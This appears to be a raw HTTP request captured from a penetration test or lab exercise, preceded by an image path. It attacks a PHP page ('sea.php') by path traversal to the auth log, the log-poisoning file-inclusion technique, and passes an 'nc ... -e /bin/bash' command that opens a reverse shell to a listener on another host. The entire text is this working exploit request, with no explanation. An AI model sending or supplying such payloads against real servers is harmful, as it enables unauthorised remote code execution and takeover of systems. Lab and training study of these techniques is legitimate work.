 1 GET /sea.php?file=../../../../../../../../var/log/auth&0=
nc+192.168.196.121+4446+-e+/bin/bash HTTP/1.1
2 Host: 192.168.196.127
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.196.127/sea.php
8 Connection: close
9 Cookie: PHPSESSID=q7spobb8jr53es03qpki4cfdjo
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13